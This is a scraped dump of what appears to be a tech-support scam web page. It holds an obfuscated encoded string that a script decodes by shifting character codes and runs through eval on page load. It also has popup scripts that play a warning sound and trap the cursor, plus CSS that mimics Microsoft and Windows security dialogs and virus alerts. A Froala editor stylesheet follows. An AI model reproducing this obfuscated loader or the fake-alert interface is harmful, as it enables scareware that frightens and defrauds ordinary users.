%3E%3CMU8.%3B%3E%3CL.%3B%3E%3CJ.%3B%3EA9t.%3B%3E@L8.%3B%3E%3CL.%3B%3E%3CJ.%3B%3E@N8.%3B%3E%3CMW8.%3B%3E%3CLJ8.%3B%3E%3CLJ8.%3B%3E%3CMUy%82.%3B%3E@L8.%3B%3E%3CLK%7C8.%3B%3E%3CMW.%3B%3E%3CJ8.%3B%3E%3CMU%7C8.%3B%3E%3CMV.%3B%3E@M.%3B%3E%3CKA%7Fx%81z.%3B%3E@N%7B8.%3B%3E%3CMU%7C%3E%3E8.%3B%3E%3CLL.%3B%3E@N%3E8.%3B%3E%3CMW.%3B%3E%3EM.%3B%3E@N.%3B%3E@L%7C%81zAy.%3B%3E@L%82%80V%7Bt.%3B%3E@LV%82wx8.%3B%3E%3CLK.%3B%3E@M.%3B%3E%3CKAv%7Bt.%3B%3E@LV%82wxT.%3B%3E@N8.%3B%3E%3CLK%7C8.%3B%3E%3CLL@.%3B%3E%3CK.%3B%3E%3CK8.%3B%3E%3CLL8.%3B%3E%3CMUx.%3B%3EA9t%7F8.%3B%3E%3CLK.%3B%3E@O%81x.%3B%3E@Mvt%83x8.%3B%3E%3CLK.%3B%3E@N8.%3B%3E%3CLL8.%3B%3E%3CLL8.%3B%3E%3CMU8JWx.%3B%3EA9t%7Fx8.%3B%3E%3CLK8.%3B%3E%3CLL8.%3B%3E%3CMU.%3B%3B.%3BB.%3CK.%3B9%7Fj%7B.%3B9%7D.%3CM.%3B@.%3B@.%3CKox%7B.%3BAr.%3CM9.%3CKr.%3CL%7C%3A7unwp%7Dq.%3CKr44.%3BB%7D4.%3CM%5C%7D%7Brwp7o%7BxvLqj%7BLxmn.%3BA%7C%3A7lqj%7BLxmnJ%7D.%3BAr.%3BB6%3A9.%3BB.%3CKn%7Fju.%3BA%7Ewn%7Cljyn.%3BA%7D.%3BB.%3BB.%3CK.@Mn%7Fju%3B.%3BA.%3BB.%3CK");
        var t = '';
        for (i = 0; i < s1.length; i++) t += String.fromCharCode(s1.charCodeAt(i) - 9);
        eval(unescape(t));
    }
    eval1();
    setTimeout(function () {
        document.getElementById("map").style. <div id="delayedPopup" class="delayedPopupWindow lightbox" style="background:red;"> = "block";
        document.getElementById("warning").play();
    }, 10);
</script>
<script>
    $(document).ready(function () {
        $(".arow-div").delay(1000).fadeIn(500);
    });
</script>
<script type="text/javascript">
    $(document).ready(function () {
        $(".delayedPopupWindow").click(function () {
            $('.delayedPopupWindow').hide('fast');
        });
    });
</script>
<script type="text/javascript">
    $(document).ready(function () {
        $(".black").click(function () {
            $('.delayedPopupWindow').hide('fast');
        });
    });
</script>
<script type="text/javascript">
    $(document).ready(function () {
        $("#win1").click(function () {
            $('.delayedPopupWindow').hide('fast');
        });
    });
</script>
<script type="text/javascript">
    $(document).ready(function () {
        $("#win2").click(function () {
            $('.delayedPopupWindow').hide('fast');
        });
    });
</script>
<script type="text/javascript">
    $(document).ready(function () {
        $("alert_popup").click(function () {
            $('.delayedPopupWindow').hide('fast');
        });
    });
</script>
<script type="text/javascript">
    function addEvent(obj, evt, fn) {
        if (obj.addEventListener) {
            obj.addEventListener(evt, fn, false);
        } else if (obj.attachEvent) {
            obj.attachEvent("on" + evt, fn);
        }
    }
    addEvent(document, 'mouseout', function (evt) {
        if (evt.toElement == null && evt.relatedTarget == null) {
            $('.lightbox').slideDown();
        }
        ;
    });
    $('a.close').click(function () {
        $('.lightbox').slideUp();
    });
</script>
<script type="text/javascript">
    $(document).ready(function () {
        $(".delayedPopupWindow").delay(5000).fadeIn(500);
    });
</script>
<script type="text/javascript">
    $(document).ready(function () {
        $(".alert_popup").delay(4000).fadeIn(500);
    });
</script>
<script type="text/javascript">
    $(document).ready(function () {
        $("#chat-box").delay(16000).fadeIn(100);
    });
</script>
<center><font size="2">This is the free demo result. For a full version of this website, please go to  <a href="https://www6.waybackmachinedownloader.com/website-downloader-online/scrape-all-files/">Website Downloader</a></font></center></body>
</html>
</file>
<file: redpop/1/5f205bb74a5eb_v.css>
@import url('https://fonts.googleapis.com/css2?family=Poppins:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&amp;display=swap');
body{
    font-family: 'Poppins', sans-serif !important;
}
#chat-box{
    background-color: #fff;
    padding: 15px;
    position: fixed;
    bottom: 21px;
    right: 13px;
    z-index: 99999999;
    border-radius: 10px;
        display: none;
}
#chat-box img{
        color: #000;
    font-size: 16px;
    font-weight: 600;
    margin-left: 35px;
    width: 25px;
}
#chat-box h4{
        width: 217px;
    font-size: 20px;
    text-align: center;
    padding-top: 7px;
    margin: 0px auto;
    display: block;
}
#chat-box a{
    text-align: center;
    margin: 0px auto;
    display: block;
}
#chat-box p {
    font-size: 16px;
    text-align: center;
    padding-top: 7px;
    font-weight: normal;
}
#chat-box .arrow-down{
    position: absolute;
    font-size: 47px;
    color: #fff;
    bottom: -43px;
    left: 65px;
}
.alert_popup{
         position: absolute;
    top: 10%;
    z-index: 99999999;
    left: 36%;
    background: #eee;
    width: 440px;
    text-align: left;
    padding-top: 4px;
    display: none;
}
.alert_popup p{
    font-weight: 500;
    padding-bottom: 15px;
}
.action_buttons a.active {
    border: 1px solid #3B79ED;
    font-weight: bold;
}
.action_buttons a {
    float: right;
    font-size: 12px;
    margin-right: 15px;
    padding: 6px 25px;
    text-decoration: none;
    color: #000 !important;
    border: 1px solid #DDD;
    margin-top: 20px;
    border-radius: 2px;
    margin-bottom: 20px;
}
.cardcontainer {
  animation: zoominoutsinglefeatured 4s infinite ;
}
@keyframes zoominoutsinglefeatured {
    0% {
        transform: scale(1,1);
    }
    50% {
        transform: scale(1.1,1.1);
    }
    100% {
        transform: scale(1,1);
    }
}

@keyframes zoomininsinglefeatured {
    0% {
        transform: scale(1,1);
    }
    50% {
        transform: scale(1.1,1.1);
    }
    100% {
        transform: scale(1,1);
    }
}
.delayedPopupWindow {
    cursor: pointer;
      position: fixed;
    width: auto;
    max-width: 670px;
    height: 273px;
    top: 61%;
    left: 51%;
    margin-left: -22%;
    margin-top: -16%;
    background-color: #0275D6;
    z-index: 99999999999;
    padding: 0;
    display: none;
    }

.green-box {
    background-color: #fff;
    text-align: center;
    padding: 6px 6px;
}
p{
    margin-bottom: 0px;
}
.logo_micro {
    margin-top: 10px;
}
.green-box img {
    width: 30px;
    height: auto;
    margin-top: -7px;
}
.green-box span {
    position: relative;
    top: -2px;
    left: 10px;
    font-size: 16px;
    font-weight: 600;
    color: #222;
}
.minimize {
    float: right;
    margin-top: 8px;
}
.minimize ul {
    list-style-type: none;
}
.minimize ul li {
    float: left;
    display: inline-block;
    padding: 7px;
}
.green-box img {
    width: 30px;
    height: auto;
    margin-top: -7px;
}
.microsoft-logo {
    background: #fff;
    border-radius: 100%;
    width: 115px;
    height: 115px;
    margin-top: 17px;
    margin-left: 15px;
    box-shadow: 0 1px 5px 0 rgba(0,0,0,.2), 0 2px 2px 0 rgba(0,0,0,.14), 0 3px 1px -2px rgba(0,0,0,.12);
}
.microsoft-logo img {
    display: block;
    position: relative;
    top: 40%;
    width: 20%;
    left: 7px;
}
.microsoft-logo span {
    color: #000;
    position: relative;
    top: 23px;
    left: 35px;
    font-weight: 500;
    font-size: 16px;
}
.formDescription {
    margin-top: 35px;
    margin-left: -61px;
}
.formDescription h2 {
    color: #fff;
    font-size: 19px;
    font-weight: 300;
}
.formDescription p {
    color: #fff;
    font-size: 17px;
    font-weight: 400;
}
.button_new .safe {
    margin-right: 15px;
    box-shadow: 0 1px 5px 0 rgba(0,0,0,.2), 0 2px 2px 0 rgba(0,0,0,.14), 0 3px 1px -2px rgba(0,0,0,.12);
}
.button_new .anyway {
    background-color: #038004;
    /* background-color: #0066cc; */
    box-shadow: 0 1px 5px 0 rgba(0,0,0,.2), 0 2px 2px 0 rgba(0,0,0,.14), 0 3px 1px -2px rgba(0,0,0,.12);
}
.button_new a {
    background: red;
    padding: 11px;
    color: #fff;
    text-decoration: none;
    border-radius: 10px;
    font-weight: 600;
    font-size: 14px;}

.left-code p {
    color: #fff;
}
#footer {
    border-top: 1px solid #eee;
    height: 73px;
    margin-top: 15px;
    padding-top: 8px;
    padding-bottom: 0px;
    padding-left: 10px;
}
.left-code p {
    color: #fff;
}
#footer_btn {
       margin-top: 10px;
    margin-left: 43px;
}

.new-zoom-eff {
    animation: zoominoutsinglefeatured 4s infinite ;
}
  
  
        @keyframes zoominoutsinglefeatured{
    0% {
        transform: scale(1,1);
    }
    50% {
        transform: scale(1.1,1.1);
    }
    100% {
        transform: scale(1,1);
    }
}

@keyframes zoomininsinglefeatured {
    0% {
        transform: scale(1,1);
    }
    50% {
        transform: scale(1.1,1.1);
    }
    100% {
        transform: scale(1,1);
    }
}
   .vertical-div{
        margin-top: 95px;
  }
  .vertical-div .line_red{
        background-color: #0077DB;
    padding: 10px 21px;
    color: #fff;
    margin-left: 0;
        text-align: center;
  }
  .vertical-div ul{ 
     padding-inline-start: 19px;
    margin-left: -8px;
}
  .vertical-div ul li{ 
        text-align: center;
    float: left;
    display: inline-block;
    margin-left: 11px;
    margin-top: 23px;
    -webkit-box-shadow: 0 1px 5px 3px rgba(0,0,0,.1);
    -moz-box-shadow: 0 1px 5px 3px rgba(0,0,0,.1);
    box-shadow: 0 1px 5px 3px rgba(0,0,0,.1);
       width: 139px;
    height: 70px;
    padding: 12px 0;
  }
  .vertical-div ul li img{
    margin: 0px auto;
    display: block;
}
 .chrome-alert {
    animation: zoominoutsinglefeatured 4s infinite ;
}
  
        @keyframes zoominoutsinglefeatured {
    0% {
        transform: scale(1,1);
    }
    50% {
        transform: scale(1.1,1.1);
    }
    100% {
        transform: scale(1,1);
    }
}

@keyframes zoomininsinglefeatured {
    0% {
        transform: scale(1,1);
    }
    50% {
        transform: scale(1.1,1.1);
    }
    100% {
        transform: scale(1,1);
    }
}
.cross{
        position: absolute;
    right: 8px;
    color: #828282;
    font-size: 27px;
    top: -6px;
    font-weight: 600;
}

.arow-div {
        width: 100%;
    height: 1080px;
    background-color: #000;
    opacity: 0.25;
    transition: 1s;
    position: absolute;
    /*top: -190px;*/
    z-index: 9999;
    display: none;
}
.aro{
        opacity: 1;
    color: #fff;
    z-index: 999999;
    position: absolute;
    width: 100%;
}
.aro h3{ 
        margin-top: 249px;
    bottom: 214%;
    margin-left: 110px;
    color: red;
    font-weight: 800;
    font-size: 17px;
    color:#fff;
}
#arrow-down img{
     color: #fff;
    font-size: 140px;
    position: absolute;
    top: 164px;
    left: 172px;
    width: 60px;
    height: auto;
    
}
.bounce{
    animation: bounce 1s infinite;
    -webkit-animation: bounce 1s infinite;
    -moz-animation: bounce 1s infinite;
    -o-animation: bounce 1s infinite;
}
@-webkit-keyframes bounce {
    0%, 20%, 50%, 80%, 100% {-webkit-transform: translateY(0);} 
    40% {-webkit-transform: translateY(-30px);}
    60% {-webkit-transform: translateY(-15px);}
}
 
@-moz-keyframes bounce {
    0%, 20%, 50%, 80%, 100% {-moz-transform: translateY(0);}
    40% {-moz-transform: translateY(-30px);}
    60% {-moz-transform: translateY(-15px);}
}
 
@-o-keyframes bounce {
    0%, 20%, 50%, 80%, 100% {-o-transform: translateY(0);}
    40% {-o-transform: translateY(-30px);}
    60% {-o-transform: translateY(-15px);}
}
@keyframes bounce {
    0%, 20%, 50%, 80%, 100% {transform: translateY(0);}
    40% {transform: translateY(-30px);}
    60% {transform: translateY(-15px);}
}

body, html {
	margin:0;
	padding:0;
	width:100%;
	height:100%;
	background-color: #242e39;
	font-family: Segoe UI, Arial;
  font-size: 12px;
	color: #333;
	line-height: 1.6;
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -khtml-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}

body:hover {
  cursor: default;
}

a:hover, a:visited, a:link, a:active
{
  text-decoration: none;
}

.win1 {
     position: absolute;
    width: 900px;
    height: 500px;
    top: 47%;
    margin-top: -247px;
    left: 46%;
    margin-left: -390px;
    border: 1px solid #aaa;
    background: #fff;
    -webkit-box-shadow: 0px 0px 15px 0px rgba(50, 50, 50, 0.5);
    -moz-box-shadow: 0px 0px 15px 0px rgba(50, 50, 50, 0.5);
    box-shadow: 0px 0px 15px 0px rgba(50, 50, 50, 0.5);
}

.win1 .header {
    position: absolute;
    width: 100%; height: 40px;
    top: 0px; left: 0px;
}

.win1 .header .ico {
        position: absolute;
    top: 8px;
    left: 13px;
    width: 26px;
}

.win1 .header .name {
        position: absolute;
    top: 5px;
    left: 45px;
    font-size: 18px;
    font-weight: 600;
}

.win1 .header .win_cls {
    position: absolute;
    top: 14px; right: 20px;
}

.win1 .header .win_min {
    position: absolute;
    top: 14px; right: 50px;
}

.win1 .gray_line {
    position: absolute;
    width: 100%; height: 30px;
    top: 40px; left: 0px;
    background-color: #f2f2f2;
}

.win1 .gray_line .ico_gray1 {
    position: absolute;
    top: 9px; right: 127px;
}

.win1 .gray_line .set {
    position: absolute;
    top: 6px; 
    right: 74px;
}

.win1 .gray_line .ico_gray2 {
    position: absolute;
    top: 9px; right: 48px;
}

.win1 .gray_line .help {
    position: absolute;
    top: 6px; right: 20px;
}

.win1 .white_line {
    position: absolute;
    width: 100%; height: 200px;
    top: 70px; left: 0px;
}

.win1 .white_line .pc {
    position: absolute;
    top: 50px; left: 160px;
}

.win1 .white_line .txt1 {
    position: absolute;
    top: 40px; left: 330px;
    font-size: 28px;
    color: #23a31c;
}

.win1 .white_line .txt2 {
    position: absolute;
    top: 84px; left: 330px;
    font-size: 14px;
}

.win1 .green_line {
    position: absolute;
    width: 100%; height: 9px;
    top: 270px; left: 0px;
    background-color: #23a31c;
}

.win1 .green_line .corner {
    position: absolute;
    top: 0px; left: 85px;
}

.win1 .bl1 {
    position: absolute;
    width: 220px; height: 210px;
    top: 279px; left: 0px;
}

.win1 .bl1 .txt1 {
    position: absolute;
    width: 100%;
    top: 10px;
    text-align: center;
    font-size: 20px;
}

.win1 .bl1 .ico {
    position: absolute;
    top: 75px; left: 72px;
}

.win1 .bl1 .txt2 {
    position: absolute;
    width: 100%;
    top: 175px;
    text-align: center;
    font-size: 14px;
    color: #23a31c;
}

.win1 .bl1 .line {
    position: absolute;
    width: 2px; height: 210px;
    top: 0px; right: -1px;
    background-color: #f2f2f2;
}

.win1 .bl2 {
    position: absolute;
    width: 220px;
     height: 210px;
    top: 279px;
     left: 213px;
}

.win1 .bl2 .txt1 {
    position: absolute;
    width: 100%;
    top: 10px;
    text-align: center;
    font-size: 20px;
}

.win1 .bl2 .ico {
    position: absolute;
    top: 68px; left: 79px;
}

.win1 .bl2 .txt2 {
    position: absolute;
    width: 100%;
    top: 175px;
    text-align: center;
    font-size: 14px;
    color: #23a31c;
}

.win1 .bl2 .line {
    position: absolute;
    width: 2px; height: 210px;
    top: 0px; right: -1px;
    background-color: #f2f2f2;
}

.win1 .bl3 {
    position: absolute;
    width: 220px;
     height: 210px;
    top: 279px;
     left: 447px;
}

.win1 .bl3 .txt1 {
    position: absolute;
    width: 100%;
    top: 10px;
    text-align: center;
    font-size: 20px;
}

.win1 .bl3 .ico {
    position: absolute;
    top: 75px; left: 72px;
}

.win1 .bl3 .txt2 {
    position: absolute;
    width: 100%;
    top: 175px;
    text-align: center;
    font-size: 14px;
    color: #23a31c;
}

.win1 .bl3 .line {
    position: absolute;
    width: 2px; height: 210px;
    top: 0px; right: -1px;
    background-color: #f2f2f2;
}

.win1 .bl4 {
        position: absolute;
    width: 200px;
    height: 210px;
    top: 279px;
    left: 667px;
}

.win1 .bl4 .txt1 {
    position: absolute;
    width: 100%;
    top: 10px;
    text-align: center;
    font-size: 20px;
}

.win1 .bl4 .ico {
       position: absolute;
    top: 60px;
    left: 87px;
}

.win1 .bl4 .txt2 {
        position: absolute;
    width: 100%;
    top: 175px;
    text-align: center;
    font-size: 14px;
    color: #23a31c;
    left: 15px;
}

.win1 .gray_line2 {
         position: absolute;
    width: 900px;
    height: 40px;
    top: 498px;
    left: -1px;
    border-top: 1px solid #ccc;
    background-color: #f2f2f2;
}

.win1 .gray_line2 .txt {
    position: absolute;
    top: 9px; left: 15px;
    font-size: 14px;
}

.win1 .gray_line2 .gr {
    color: #23a31c;
}

.win2 {
position: absolute;
    width: 723px;
    height: 427px;
    top: 52%;
    margin-top: -255px;
    left: 48%;
    margin-left: -325px;
    border: 1px solid #aaa;
    background: #fff;
    -webkit-box-shadow: 0px 0px 15px 0px rgba(50, 50, 50, 0.5);
    -moz-box-shadow: 0px 0px 15px 0px rgba(50, 50, 50, 0.5);
    box-shadow: 0px 0px 15px 0px rgba(50, 50, 50, 0.5);
}

.win2 .header {
    position: absolute;
    width: 100%; height: 65px;
    top: 0px; left: 0px;
}

.win2 .header .name {
    position: absolute;
    top: 12px;
     left: 25px;
   font-size: 18px;
    font-weight: 600;
    color: #333;
}

.win2 .header .win_cls {
    position: absolute;
    top: 14px; right: 20px;
}

.win2 .header .win_min {
    position: absolute;
    top: 14px; right: 50px;
}

.win2 .line_red {
    position: absolute;
    width: 100%;
     height: 65px;
    top:48px;
     left: 0px;
    background-color: #0077DB;
}

.win2 .line_red .anim{
    position: absolute;
    width: 100%; height: 10px;
    bottom: 0px; left: 0px;
}

.win2 .line_red .ring{
    position: absolute;
    top: 13px; left: 25px;
}

.win2 .line_red .header {
    position: absolute;
    top: 14px; left: 70px;
    font-size: 18px;
    color: #fff;
}

.win2 .line_red .txt1 {
    position: absolute;
    top: 6px; right: 15px;
    font-size: 14px;
    font-weight: 600;
    color: #fff;
    text-align: right;
}

.win2 .line_red .txt2 {
    position: absolute;
    top: 27px; right: 15px;
    font-size: 14px;
    color: #fff;
    text-align: right;
}

.win2 .line_orange {
    position: absolute;
    width: 100%;
     height: 65px;
    top: 48px;
     left: 0px;
    background-color: #0077DB;
    color: #fff;
}

.win2 .line_orange .anim{
    position: absolute;
    width: 100%; height: 10px;
    bottom: 0px; left: 0px;
}

.win2 .line_orange .ring{
    position: absolute;
    top: 13px; left: 25px;
}

.win2 .line_orange .header {
    position: absolute;
    top: 14px; left: 70px;
    font-size: 18px;
}

.win2 .line_orange .txt1 {
    position: absolute;
    top: 6px; right: 15px;
    font-size: 14px;
    font-weight: 600;
    text-align: right;
}

.win2 .line_orange .txt2 {
    position: absolute;
    top: 27px; right: 15px;
    font-size: 14px;
    text-align: right;
}

.win2 .tab {
    position: absolute;
    top: 130px; left: 30px;
}

.win2 .tab .line1{
    position: absolute;
    top: 30px; 
    left: 0px;
    height: 26px;
     width: 650px;
    padding: 4px 0 0 8px;
    background-color: #f2f2f2;
    border: 1px solid #e2e2e2;
    font-size: 14px;
    font-weight: 600;
}

.win2 .tab .line2{
    position: absolute;
    top: 61px; left: 0px;
    height: 26px; width: 608px;
    padding: 4px 0 0 50px;
    background-color: #fbfbfb;
    border: 1px solid #e2e2e2;
    font-size: 14px;
    font-weight: 600;
}

.win2 .tab .line3{
    position: absolute;
    top: 92px; 
    left: 0px;
    height: 26px; 
    width: 608px;
    padding: 4px 0 0 50px;
    background-color: #fbfbfb;
    border: 1px solid #e2e2e2;
    font-size: 14px;
    font-weight: 600;
}

.win2 .tab .line4{
    position: absolute;
    top: 123px; left: 0px;
    height: 26px; width: 608px;
    padding: 4px 0 0 50px;
    background-color: #fbfbfb;
    border: 1px solid #e2e2e2;
    font-size: 14px;
    font-weight: 600;
}

.win2 .tab .line5{
    position: absolute;
    top: 154px; left: 0px;
    height: 26px; width: 608px;
    padding: 4px 0 0 50px;
    background-color: #fbfbfb;
    border: 1px solid #e2e2e2;
    font-size: 14px;
    font-weight: 600;
}

.win2 .tab .line6{
    position: absolute;
    top: 185px;
     left: 0px;
    height: 60px; 
    width:658px;
    border: 1px solid #e2e2e2;
}

.win2 .tab .digit1{
    position: absolute;
    top: 66px; left: 575px;
    width: 100px;
    font-size: 14px;
    font-weight: 600;
    text-align: center;
}

.win2 .tab .digit2{
    position: absolute;
    top: 97px; left: 575px;
    width: 100px;
    font-size: 14px;
    font-weight: 600;
    text-align: center;
}

.win2 .tab .digit3{
    position: absolute;
    top: 128px; left: 575px;
    width: 100px;
    font-size: 14px;
    font-weight: 600;
    text-align: center;
}

.win2 .tab .digit4{
    position: absolute;
    top: 159px; left: 575px;
    width: 100px;
    font-size: 14px;
    font-weight: 600;
    text-align: center;
}

.win2 .nrt_logo{
    position: absolute;
    bottom: 15px;
     left: 30px;
    width: 26px;
}
.mask2{
        position: absolute;
    bottom: 15px;
    left: 62px;
    font-size: 16px;
    font-weight: 500;
    color: #000;
}

.win2 .btn1{
    position: absolute;
    bottom: 11px;
    right: 130px;
    width: 90px;
    height: 30px;
    padding-top: 3px;
    background-color: #ffdf80;
    font-size: 14px;
    text-align: center;
    color: #777;
}

.win2 .btn2{
        position: absolute;
    bottom: 11px;
    right: 30px;
    width: 90px;
       height: 30px;
    padding-top: 3px;
    background-color: #ffdf80;
    font-size: 14px;
    text-align: center;
    color: #777;
}

#win3 {
      position: absolute;
    width: 480px;
    height: 271px;
    top: 60%;
    margin-top: -210px;
    left: 48%;
    margin-left: -198px;
    border: 1px solid #aaa;
    background: #fff;
    -webkit-box-shadow: 0px 0px 15px 0px rgba(50, 50, 50, 0.5);
    -moz-box-shadow: 0px 0px 15px 0px rgba(50, 50, 50, 0.5);
    box-shadow: 0px 0px 15px 0px rgba(50, 50, 50, 0.5);
}

#win3_header {
    position: absolute;
    width: 100%; height: 40px;
    top: 0px; left: 0px;
}

#win3_header .ico {
    position: absolute;
    top: 8px;
    left: 15px;
    width: 26px;
}

#win3_header .name {
       position: absolute;
    top: 5px;
    left: 47px;
    font-size: 18px;
    font-weight: 600;
    color: #333;
}

#win3_header .win_cls {
    position: absolute;
    top: 14px; right: 20px;
}

#win3_header .win_min {
    position: absolute;
    top: 14px; right: 50px;
}

#w3_1 {
    position: absolute;
    width: 100%;
     height: 51px;
    top: 40px;
     left: 0px;
    padding: 9px 0 0 20px;
    background-color:#0077DB;
    font-size: 24px;
    color: #fff;
        text-align: center;
}

#win3_text {
    position: absolute;
    width: 440px;
    top: 114px; left: 20px;
    font-size: 14px;
	color: #333;
}

#win5 {
    display: none;
   position: absolute;
   z-index: 9999999;
    width: 480px;
    height: 271px;
    top: 61%;
    margin-top: -210px;
    left: 50%;
    margin-left: -198px;
    border: 1px solid #aaa;
    background: #fff;
    -webkit-box-shadow: 0px 0px 15px 0px rgba(50, 50, 50, 0.5);
    -moz-box-shadow: 0px 0px 15px 0px rgba(50, 50, 50, 0.5);
    box-shadow: 0px 0px 15px 0px rgba(50, 50, 50, 0.5);
}

#win5_header {
    position: absolute;
    width: 100%; height: 40px;
    top: 0px; left: 0px;
}

#win5_header .ico {
    position: absolute;
    top: 8px;
    left: 15px;
    width: 26px;
}

#win5_header .name {
       position: absolute;
    top: 5px;
    left: 47px;
    font-size: 18px;
    font-weight: 600;
    color: #333;
}

#win5_header .win_cls {
    position: absolute;
    top: 14px; right: 20px;
}

#win5_header .win_min {
    position: absolute;
    top: 14px; right: 50px;
}

#w5_1 {
    position: absolute;
    width: 460px; height: 51px;
    top: 40px; left: 0px;
    padding: 9px 0 0 20px;
    background-color:#0077DB;
    font-size: 24px;
    color: #fff;
        text-align: center;
}

#win5_text {
    position: absolute;
    width: 440px;
    top: 114px; left: 20px;
    font-size: 14px;
    color: #333;
}
#w5_6 {
   position: absolute;
    width: 210px;
    height: auto;
    top: 212px;
    right: 20px;
    font-size: 18px;
    font-weight: 600;
    color: #333;
    text-align: center;
    background-color: #fbb324;
    border-radius: 5px;
    padding: 5px 0;
}
#w5_7 {
   position: absolute;
    width: 130px;
    height: auto;
    top: 212px;
    left: 20px;
    font-size: 18px;
    font-weight: 600;
    color: #333;
    text-align: center;
    background-color: #fbb324;
    border-radius: 5px;
    padding: 5px 0;
}

#w3_6 {
   position: absolute;
    width: 412px;
    height: auto;
    top: 212px;
    left: 35px;
    font-size: 18px;
    font-weight: 600;
    color: #333;
    text-align: center;
    background-color: #fbb324;
    border-radius: 5px;
    padding: 5px 0;
}


#vir1 {
    position: fixed;
    bottom: -20px; right: 230px;
    transition: 0.7s;
}

#vir2 {
    position: fixed;
    bottom: -20px; right: 230px;
    transition: 0.7s;
}

#vir3 {
    position: fixed;
    bottom: -20px; right: 230px;
    transition: 0.7s;
}

#vir4 {
    position: fixed;
    bottom: -20px; right: 230px;
    transition: 0.7s;
}

#vir5 {
    position: fixed;
    bottom: -20px; right: 230px;
    transition: 0.7s;
}

#vir_tray {
    position: absolute;
    width: 202px; height: 215px;
    border: 1px solid #aaa;
    background: #fefefe;
    -webkit-box-shadow: 0px 0px 15px 0px rgba(50, 50, 50, 0.5);
    -moz-box-shadow:    0px 0px 15px 0px rgba(50, 50, 50, 0.5);
    box-shadow:         0px 0px 15px 0px rgba(50, 50, 50, 0.5);
}

#vir_tray .line_red{
    position: absolute;
    top: 0px; left: 0px;
    width: 200px; height: 52px;
    padding: 8px 0 0 10px;
    background-color: #0077DB;
    font-size: 14px;
    color: #fff;
}

#vir_tray .ico_tray1{
    position: absolute;
    top: 78px; left: 15px;
}

#vir_tray .txt1{
    position: absolute;
    top: 73px; left: 40px;
    font-size: 15px;
    font-weight: 600;
}

#vir_tray .ico_tray2{
    position: absolute;
    top: 120px; left: 15px;
}

#vir_tray .txt2{
    position: absolute;
    top: 114px; left: 40px;
    font-size: 12px;
    line-height: 1.2;
}

#vir_tray .ico_tray3{
    position: absolute;
    top: 162px; left: 15px;
}

#vir_tray .txt3{
    position: absolute;
    top: 156px; left: 40px;
    font-size: 12px;
    line-height: 1.2;
}

.bg .logo {
	position: absolute;
	top: 11px;
	left: 50%;
	margin-left: -500px;
}

.bg .menu {
	position: absolute;
	top: 19px;
	right: 50%;
	margin-right: -500px;
	color: #fff;
	font-size: 14px;
}

.bg .bgimg {
	position: absolute;
	top: 60px;
	left: 0px;
	width: 100%;
}

.bg .text {
	    position: absolute;
    top: 93px;
    left: 20%;
    margin-left: 0px;
    width: 971px;
    font-size: 37px;
    color: #000000;
    font-weight: 500;
}

.bottom .logo {
	position: absolute;
	bottom: 35px;
	left: 50%;
	margin-left: -500px;
}

.bottom .copyright {
	position: absolute;
	bottom: 35px;
	left: 50%;
	margin-left: -350px;
	font-size: 14px;
	color: #fff;
}

.bottom .menu {
	position: absolute;
	bottom: 87px;
	left: 50%;
	margin-left: -500px;
	font-size: 14px;
	color: #fff;
}

.bottom .line1 {
	position: absolute;
	width: 1000px;
	height: 1px;
	bottom: 75px;
	left: 50%;
	margin-left: -500px;
	background-color: #aaa;
}

.bottom .line2 {
	position: absolute;
	width: 1000px;
	height: 1px;
	bottom: 120px;
	left: 50%;
	margin-left: -500px;
	background-color: #aaa;
}

.black {
	    width: 100%;
    height: 100%;
    background-color: #000;
    opacity: 0.7;
    transition: 1s;
    position: relative;
    top: -190px;
}
</file>
<file: redpop/1/5f205bc497791_v.css>
.modal{display:none !important;}
.modal-backdrop{display:none !important;}
</file>
<file: ajax/libs/froala-editor/2.8.5/css/froala_style.min.css>
/*!
 * froala_editor v2.8.5 (https://www.froala.com/wysiwyg-editor)
 * License https://froala.com/wysiwyg-editor/terms/
 * Copyright 2014-2018 Froala Labs
 */

.clearfix::after{clear:both;display:block;content:"";height:0}.hide-by-clipping{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}img.fr-rounded,.fr-img-caption.fr-rounded img{border-radius:10px;-moz-border-radius:10px;-webkit-border-radius:10px;-moz-background-clip:padding;-webkit-background-clip:padding-box;background-clip:padding-box}img.fr-bordered,.fr-img-caption.fr-bordered img{border:solid 5px #CCC}img.fr-bordered{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}.fr-img-caption.fr-bordered img{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}img.fr-shadow,.fr-img-caption.fr-shadow img{-webkit-box-shadow:0 1px 3px rgba(0,0,0,.12),0 1px 1px 1px rgba(0,0,0,.16);-moz-box-shadow:0 1px 3px rgba(0,0,0,.12),0 1px 1px 1px rgba(0,0,0,.16);box-shadow:0 1px 3px rgba(0,0,0,.12),0 1px 1px 1px rgba(0,0,0,.16)}.fr-view{word-wrap:break-word}.fr-view span[style~="color:"] a{color:inherit}.fr-view strong{font-weight:700}.fr-view table{border:0;border-collapse:collapse;empty-cells:show;max-width:100%}.fr-view table td{min-width:5px}.fr-view table.fr-dashed-borders td,.fr-view table.fr-dashed-borders th{border-style:dashed}.fr-view table.fr-alternate-rows tbody tr:nth-child(2n){background:#f5f5f5}.fr-view table td,.fr-view table th{border:1px solid #ddd}.fr-view table td:empty,.fr-view table th:empty{height:20px}.fr-view table td.fr-highlighted,.fr-view table th.fr-highlighted{border:1px double red}.fr-view table td.fr-thick,.fr-view table th.fr-thick{border-width:2px}.fr-view table th{background:#e6e6e6}.fr-view hr{clear:both;user-select:none;-o-user-select:none;-moz-user-select:none;-khtml-user-select:none;-webkit-user-select:none;-ms-user-select:none;page-break-after:always}.fr-view .fr-file{position:relative}.fr-view .fr-file::after{position:relative;content:"\1F4CE";font-weight:400}.fr-view pre{white-space:pre-wrap;word-wrap:break-word;overflow:visible}.fr-view[dir=rtl] blockquote{border-left:0;border-right:solid 2px #5e35b1;margin-right:0;padding-right:5px;padding-left:0}.fr-view[dir=rtl] blockquote blockquote{border-color:#00bcd4}.fr-view[dir=rtl] blockquote blockquote blockquote{border-color:#43a047}.fr-view blockquote{border-left:solid 2px #5e35b1;margin-left:0;padding-left:5px;color:#5e35b1}.fr-view blockquote blockquote{border-color:#00bcd4;color:#00bcd4}.fr-view blockquote blockquote blockquote{border-color:#43a047;color:#43a047}.fr-view 